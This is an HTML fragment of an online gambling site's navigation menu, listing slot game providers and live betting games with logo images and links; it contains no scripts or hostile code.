                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BNG</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/playtech"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PLAYTECH</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/wow-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">WOW GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/sigma"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/habanero"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">HABANERO</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/fatpanda"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FAT PANDA</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/advantplay"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/hacksaw"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">HACKSAW</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/relax"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">RELAXGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/microgaming"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">MICROGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/nolimitcity"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/nextspin"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">NEXTSPIN</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/playstar"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PLAYSTAR</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/cq9"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">CQ9</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/skywind"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SKYWIND</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/ai-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">AI GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active red-tiger" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/red-tiger"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">RED TIGER</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/netent"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">NETENT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playNgo" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/playNgo"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PLAYNGO</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/cosmo-play"   >
                                           

                                                                       
                                                          <div class="new-tag"></div>
                              
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">COSMO PLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/hotdog"   >
                                           

                                                                       
                                                          <div class="new-tag"></div>
                              
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/dst-play"   >
                                           

                                                                       
                                                          <div class="new-tag"></div>
                              
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">DST PLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/askmeslot"   >
                                           

                                                                       
                                                          <div class="new-tag"></div>
                              
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">ASKMESLOT</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/booming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BOOMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/fachai"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FACHAI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/jdb"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JDB</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/dragoonsoft"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/apollo777"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">APOLLO777</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/5gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">5GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/ygg"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">YGG</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/kagaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KA GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/nagagames"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">NAGAGAMES</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/live22"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">LIVE22</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/onegame"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">ONEGAME</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/bgaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/gmw"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">GMW</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/uu"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">UU SLOT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/i8"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">i8</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/pegasus"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PEGASUS</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/btg"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BTG</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/kingmidas"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KINGMIDAS</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/smartsoft"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SMARTSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/toptrend-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">TOP TREND</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/liteplay"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">LITEPLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancala-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/mancala-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" >
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">EA GAMING</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/evoplay"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">EVOPLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/slots/sbo"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SBO</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://www.soindescheveux.org/live"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live" height="41px">
                              </span>
                            <span class="hot">HOT</span>

              
              
                          </div>
           <div class="nav-title">
                                    Live Games            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">12D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">24D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">36D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">48D</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">60D</div>
                          
                        </div>

                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active sicbo" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Sicbo</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglok" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Oglok Ball</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active OGLOKDICE" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">Oglok Dice</div>
                          
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" >
                                            <div class="a-disabledLink bg-um login-alert"   >

                                                                                                          <div style="position:absolute;right:0;top:0">
                                  <img src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                                </div>
                                                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2" *ngIf="showEle" height="90"/>

                          <div class="menu-item-title">6 Colors</div>
                          
